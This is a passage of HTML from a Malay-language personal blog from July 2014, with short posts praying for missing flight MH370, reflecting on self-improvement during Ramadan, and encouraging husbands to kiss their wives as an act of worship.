<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-18T21:15:00+08:00'>July 18, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s72-c/prayformh370.jpg",'Pray for MH370....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&title=Pray for MH370....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&title=Pray for MH370....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s16000/prayformh370.jpg&description=   Rata-rata, setiap hari berita mengenai perkembangan kehilangan aircraft ni rancak diperkatakan. Honestly , cikla memang terkejut bila tah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>
Pray for MH370....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-18T09:21:00+08:00'>July 18, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8204739599436035492'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">Rata-rata, setiap hari berita mengenai perkembangan kehilangan aircraft ni rancak diperkatakan. <i>Honestly</i>, cikla memang terkejut bila tahu pasal ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Macam tak percaya kan, tapi hakikatnya begitulah. Cikla pun tak pernah terlepas peluang mengikuti perkembangan kejadian ni.</div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;"><br /></div></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s1600/prayformh370.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Pray for MH370...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s16000/prayformh370.jpg" title="Pray for MH370...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray for MH370.... Gambar hiasan.</td></tr>
</tbody></table>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">
Dah lebih 15 hari MH370 ni hilang. Bermula dari kehilangan tiba2 dari radar sehinggalah pengumuman PM kita mengenai perjalanan terakhir aircraft ni di Lautan Hindi selatan. Bermacam spekulasi yang kita dengar mengenai apa yang sebenarnya terjadi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Memanglah kita tak kenal pun semua penumpang dan anak kapal yang menaiki MH370. Tapi, atas dasar kemanusiaan dan rasa belas kasihan, cikla rasa amat sedih dan terkesan dengan kejadian ni.</div>
</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: justify;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6EZdq6BiwwGhPTKcspsTObEFOxqwQLwPWqRdjdjiwHTybr7Y99J5uJcF6aO2xqOCy8-oy-8lyRTRPoOwfa-J7jafe5hJhA2e8k7yuU_2lpD5bfvh11eMQoHcQXqqR5JM_jZIlCnhw_Ay/s1600/aircrafts.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Pray for MH370...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6EZdq6BiwwGhPTKcspsTObEFOxqwQLwPWqRdjdjiwHTybr7Y99J5uJcF6aO2xqOCy8-oy-8lyRTRPoOwfa-J7jafe5hJhA2e8k7yuU_2lpD5bfvh11eMQoHcQXqqR5JM_jZIlCnhw_Ay/s16000/aircrafts.jpg" title="Pray for MH370...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray for MH370.... Gambar hiasan.</td></tr>
</tbody></table>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">
Berat mata memandang, berat lagi bahu yang memikul. Pada ahli keluarga mangsa, banyakkanlah bersabar dan redha dengan ketentuan dariNya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita hanya mendoakan yang terbaik untuk mereka, kerana sesungguhnya hanya Allah yang Maha Mengetahui apa yang tidak kita ketahui. Pasti ada hikmah disebalik semua ini.</div><div style="text-align: justify;">
<br />
Semoga Allah memudahkan segala usaha dalam pencarian MH370 dan semoga kita semua berada dalam lindungan rahmatNya. Aamiin!<br /></div></div></div>
<div style="text-align: left;">
<div style="text-align: justify;"><i><b><br /></b></i></div><div style="text-align: justify;">
<i><b>#letsPRAYforMH370</b></i><br />
<i><b><br /></b></i></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8204739599436035492");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-18T09:21:00+08:00'>July 18, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s72-c/1405574468981.jpeg",'Jauhkan hatiku dari sifat tercela.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&title=Jauhkan hatiku dari sifat tercela.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&title=Jauhkan hatiku dari sifat tercela.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s16000/1405574468981.jpeg&description=  Sebaiknya dibulan yang mulia ni kita ambil peluang memperbaiki diri kita dan menjauhi semua sifat tercela. Semoga kita semua sentiasa dira...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>
Jauhkan hatiku dari sifat tercela.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-17T13:15:00+08:00'>July 17, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5595687146898889958'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Sebaiknya dibulan yang mulia ni kita ambil peluang memperbaiki diri kita dan menjauhi semua sifat tercela. Semoga kita semua sentiasa dirahmati dan berada dibawah hidayah Allah. Amin ya Rabbi.</div>
<div style="text-align: left;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Jauhkan hatiku dari sifat tercela." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s16000/1405574468981.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Jauhkan hatiku dari sifat tercela." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Jauhkan hatiku dari sifat tercela.</td></tr>
</tbody></table>
<br />
*Image kredit to Facebook.com<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5595687146898889958");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-17T13:15:00+08:00'>July 17, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>16 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s72-c/1405489887897.jpeg",'Cium-ciumlah isterimu.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&title=Cium-ciumlah isterimu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&title=Cium-ciumlah isterimu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s16000/1405489887897.jpeg&description=  Hidup berumahtangga ni banyak kebaikannya. Pendek kata, nak buat pahala pun amatlah mudah. Contohnya, macam suami nak dapat pahala, cium j...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>
Cium-ciumlah isterimu.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-16T13:45:00+08:00'>July 16, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5589014622179812635'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Hidup berumahtangga ni banyak kebaikannya. Pendek kata, nak buat pahala pun amatlah mudah. Contohnya, macam suami nak dapat pahala, cium je isteri korang tu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bukannya haram pun, dah isteri sendiri. Bukan isteri orang. Kalau isteri orang, bukan dapat dosa je. Silap-silap haribulan, dapat penumbuk <i>free</i> pulak. Haha.</div><div style="text-align: justify;"><br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s2560/1405489887897.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Cium-ciumlah isterimu." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s16000/1405489887897.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Cium-ciumlah isterimu." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Cium-ciumlah isterimu. Sumber Facebook.</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kalau korang nak tau, khasnya kamu suami mencium isteri itu juga merupakan satu ibadah. Pendapat ini sesuai dengan sabda baginda Rasullullah SAW, iaitu;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aisyah R.Ha ada meriwayatkam hadis yang bermaksud;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>"Rasullullah SAW sentiasa mencium aku dalam bulan Ramadhan, ketika itu Baginda SAW sedang berpuasa (1)" (Sahih Muslim : 1860).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
So, apa lagi suami-suami mithali sekalian? Cium-ciumlah selalu isteri korang tu tau. Jangankan cium, peluk isteri dapat pahala, tolong isteri dapat pahala, kenyit mata dengan isteri pun dapat pahala.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5589014622179812635");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-16T13:45:00+08:00'>July 16, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga' rel='tag'>cinta dan rumahtangga</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
